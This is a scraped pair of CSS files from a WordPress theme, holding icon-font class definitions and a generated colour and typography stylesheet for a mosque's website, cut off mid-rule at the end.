.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-icon-shaha-11:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-icon-shaha-05:before { content: '\e93e'; } /* '' */
.icon-icon-shaha-00:before { content: '\e93f'; } /* '' */
.icon-icon-shaha-08:before { content: '\e940'; } /* '' */
.icon-icon-shaha-01:before { content: '\e941'; } /* '' */
.icon-icon-shaha-09:before { content: '\e942'; } /* '' */
.icon-icon-shaha-02:before { content: '\e943'; } /* '' */
.icon-icon-shaha-06:before { content: '\e944'; } /* '' */
.icon-icon-shaha-07:before { content: '\e945'; } /* '' */
.icon-icon-shaha-04:before { content: '\e946'; } /* '' */
.icon-icon-shaha-03:before { content: '\e947'; } /* '' */
.icon-icon-shaha-10:before { content: '\e948'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.zakariamasjid.org.uk/wp-content/themes/shaha/css/__colors.css
body_size: 32144
content:
/* ATTENTION! This file was generated automatshahally! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Roboto Slab",serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.688;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.7em}h1,.front_page_section_caption{font-family:"Cinzel Decorative",cursive;	font-size:3.901em;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9583em;	margin-bottom:0.5833em}h2{font-family:"Cinzel Decorative",cursive;	font-size:3em;	font-weight:700;	font-style:normal;	line-height:1.1111em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.0444em;	margin-bottom:0.76em}h3{font-family:"Cinzel Decorative",cursive;	font-size:2.25em;	font-weight:700;	font-style:normal;	line-height:1.1515em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.3333em;	margin-bottom:0.7879em}h4{font-family:"Cinzel Decorative",cursive;	font-size:1.876em;	font-weight:700;	font-style:normal;	line-height:1.3043em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.9565em;	margin-bottom:1.0435em}h5{font-family:"Cinzel Decorative",cursive;	font-size:1.5em;	font-weight:700;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.5em;	margin-bottom:1.3em}h6{font-family:"Roboto Slab",serif;	font-size:1.125em;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2.1176em;	margin-bottom:0.9412em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:1em; font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link{font-size:1em; font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.shaha_tabs .shaha_tabs_titles li a{font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.top_panel .slider_engine_revo .slide_title{font-family:"Cinzel Decorative",cursive}mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Cinzel Decorative",cursive}blockquote:before{font-family:"Cinzel Decorative",cursive}.post_layout_chess .post_meta,.post_layout_classic .post_meta,.post_item_single .post_meta,.post_layout_excerpt .post_meta{font-size:0.875em}.post_meta{font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Roboto Slab",serif}.logo_text{font-family:"Cinzel Decorative",cursive;	font-size:1.618em;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.logo_footer_text{font-family:"Cinzel Decorative",cursive}.menu_main_nav_area{font-size:0.999em;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a{font-weight:700; text-decoration:none;	text-transform:none;	letter-spacing:0.1px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Roboto Slab",serif;	font-size:1em;	font-weight:700;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Roboto Slab",serif}.sc_layouts_row .sc_button{font-size:1em; font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-size:0.999em;	font-weight:700; text-decoration:none;	text-transform:none;	letter-spacing:0.1px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Roboto Slab",serif;	font-size:1em;	font-weight:700;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.sc_price_item_title,.format-audio .post_featured .post_audio_title,.trx_addons_audio_player .audio_caption{font-family:"Roboto Slab",serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto Slab",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Cinzel Decorative",cursive}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-size:1em; font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.sc_promo_modern .sc_promo_link2{}.sc_services_list .sc_services_item_title,.sc_countdown_default .sc_countdown_digits,.sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date .sc_events_item_day,.sc_events_default .sc_events_item_day,.sc_events_default .sc_events_item_title,.trx_addons_dropcap,.sc_services_timeline .sc_services_item_title{font-family:"Cinzel Decorative",cursive}.sc_blogger_plain .sc_blogger_item .sc_blogger_item_title,.sc_testimonials_item_author_title{font-family:"Roboto Slab",serif}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls .slider_progress,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.socials_wrap .social_item .social_icon,.trx_addons_scroll_to_top,.trx_addons_dropcap,.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:6px; -ms-border-radius:6px; border-radius:6px}.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.mc4wp-form .mc4wp-alert,.mc4wp-form .mc4wp-form-fields input[type="email"],.mc4wp-form .mc4wp-form-fields input[type="submit"],.mc4wp-form .mc4wp-form-fields button{-webkit-border-radius:6px; -ms-border-radius:6px; border-radius:6px}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Roboto Slab",serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{}.sc_skills_counter .sc_skills_total{font-family:"Cinzel Decorative",cursive}.sc_donations_info .sc_donations_supporters_item_amount_value,.sc_donations_info .sc_donations_supporters_item_name{font-family:"Cinzel Decorative",cursive}.single-donation .nav-links .post-title,.post_type_donation.post_item_single .post_supporters_title{font-family:"Roboto Slab",serif}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:6px; -ms-border-radius:6px; border-radius:6px}.select_container:before{-webkit-border-radius:0 6px 6px 0; -ms-border-radius:0 6px 6px 0; border-radius:0 6px 6px 0}textarea.wp-editor-area{-webkit-border-radius:0 0 6px 6px; -ms-border-radius:0 0 6px 6px; border-radius:0 0 6px 6px}/* Radius 50% or 0 */.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.comments_wrap .form-submit input[type="submit"],div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.shaha_tabs .shaha_tabs_titles li a,div.shaha_tabs .shaha_tabs_titles li a.ui-tabs-anchor,div.esg-pagination .esg-pagination-button,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers,.post_item .more-link,.trx_addons_video_player.with_cover .video_hover,.format-video .post_featured.with_thumb .post_video_hover,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab>a,.widget_calendar td#today:before{-webkit-border-radius:6px; -ms-border-radius:6px; border-radius:6px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{border-bottom-left-radius:0; border-bottom-right-radius:0}.scheme_default body{background-color:#ffffff}.scheme_default{color:#9d9087}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a{color:#441a05}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#c86034}.scheme_default li a,.scheme_default [class*="color_style_"] li a{color:#9d9087}.scheme_default li a:hover,.scheme_default [class*="color_style_"] li a:hover{color:#efaf11}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#c86034}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#c1b7a5}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#c86034}.scheme_default dt,.scheme_default b,.scheme_default mark,.scheme_default ins{color:#441a05}.scheme_default s,.scheme_default strike,.scheme_default del{color:#9d9087}.scheme_default code{color:#9d9087;	background-color:#fafaf2;	border-color:#efefe6}.scheme_default code a{color:#efaf11}.scheme_default code a:hover{color:#c86034}.scheme_default a{color:#c86034}.scheme_default a:hover{color:#efaf11}.scheme_default .color_style_link2 a{color:#c86034}.scheme_default .color_style_link2 a:hover{color:#f3c208}.scheme_default .color_style_link3 a{color:#c1b7a5}.scheme_default .color_style_link3 a:hover{color:#441a05}.scheme_default .color_style_dark a{color:#441a05}.scheme_default .color_style_dark a:hover{color:#c86034}.scheme_default blockquote{color:#9d9087;	background-color:#441a05}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#db9e30}.scheme_default hr{border-color:#e5e5e5}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:rgba(200,96,52,0.7)}.scheme_default ul>li:before{color:#c86034}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#9d9087 !important; color:#9d9087 !important}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#9d9087}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#441a05}.scheme_default fieldset{border-color:#e5e5e5}.scheme_default fieldset legend{color:#441a05;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input{color:#9d9087;	border-color:#fafaf2;	background-color:#fafaf2}.scheme_default input[type="text"]:hover,.scheme_default input[type="number"]:hover,.scheme_default input[type="email"]:hover,.scheme_default input[type="tel"]:hover,.scheme_default input[type="search"]:hover,.scheme_default input[type="password"]:hover,.scheme_default select option:hover,.scheme_default textarea:hover,.scheme_default textarea.wp-editor-area:hover,.scheme_default #buddypress .dir-search input[type="search"]:hover,.scheme_default #buddypress .dir-search input[type="text"]:hover,.scheme_default #buddypress .groups-members-search input[type="search"]:hover,.scheme_default #buddypress .groups-members-search input[type="text"]:hover,.scheme_default #buddypress .standard-form input[type="color"]:hover,.scheme_default #buddypress .standard-form input[type="date"]:hover,.scheme_default #buddypress .standard-form input[type="datetime-local"]:hover,.scheme_default #buddypress .standard-form input[type="datetime"]:hover,.scheme_default #buddypress .standard-form input[type="email"]:hover,.scheme_default #buddypress .standard-form input[type="month"]:hover,.scheme_default #buddypress .standard-form input[type="number"]:hover,.scheme_default #buddypress .standard-form input[type="password"]:hover,.scheme_default #buddypress .standard-form input[type="range"]:hover,.scheme_default #buddypress .standard-form input[type="search"]:hover,.scheme_default #buddypress .standard-form input[type="tel"]:hover,.scheme_default #buddypress .standard-form input[type="text"]:hover,.scheme_default #buddypress .standard-form input[type="time"]:hover,.scheme_default #buddypress .standard-form input[type="url"]:hover,.scheme_default #buddypress .standard-form input[type="week"]:hover,.scheme_default #buddypress .standard-form select:hover,.scheme_default #buddypress .standard-form textarea:hover,.scheme_default #buddypress form#whats-new-form textarea:hover,.scheme_default #booked-page-form input[type="email"]:hover,.scheme_default #booked-page-form input[type="text"]:hover,.scheme_default #booked-page-form input[type="password"]:hover,.scheme_default #booked-page-form textarea:hover,.scheme_default .booked-upload-wrap input:hover{border-color:#edede1}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus{color:#441a05;	border-color:#db9e30;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#9d9087}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#9d9087}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#9d9087}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#9d9087}.scheme_default .select_container:before{color:#9d9087;	background-color:#fafaf2}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#441a05;	background-color:#ffffff}.scheme_default .select_container:after{color:#9d9087}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#441a05}.scheme_default .select_container select{color:#9d9087;	background:#fafaf2 !important}.scheme_default .select_container select:focus{color:#441a05;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#441a05;	border-color:#db9e30;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#441a05;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#c86034}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#edede1;	background-color:#fafaf2}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#c86034}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#efaf11 !important}.scheme_default 